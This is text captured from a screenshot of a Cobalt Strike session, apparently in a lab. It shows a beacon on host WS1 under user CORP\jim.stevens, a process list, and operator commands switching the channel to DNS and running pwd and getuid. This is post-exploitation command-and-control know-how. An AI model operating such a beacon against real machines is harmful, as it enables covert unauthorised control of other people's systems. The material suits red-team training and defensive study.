 Applications Cobalt Strike Local Terminal root
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.10.10.191 ec2 - dns jim.stevens WS1 PowerShell.exe 7780 x64 786ms
Event Log X Listeners X Beacon 10.10.10.191@7780 X Screenshots X
6540 752 Microsoft.Photos.exe x64 1 CORP\jim.stevens
6900 3932 MSASCuiL.exe x64 1 CORP\jim.stevens
6968 3932 vmtoolsd.exe x64 1 CORP\jim.stevens
7620 752 SystemSettings.exe x64 1 CORP\jim.stevens
7636 752 smartscreen.exe x64 1 CORP\jim.stevens
7780 3932 powershell.exe x64 1 CORP\jim.stevens
7924 7796 OneDrive.exe x86 1 CORP\jim.stevens
beacon> mode dns
[+] data channel set to DNS
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
beacon> getuid
[*] Tasked beacon to get userid
[*] Current directory is C:\Windows\system32\WindowsPowerShell\v1.0
[+] host called home, sent: 8 bytes
[*] You are CORP\jim.stevens
[WS1] jim.stevens/7780 (x64) last: 786ms
beacon>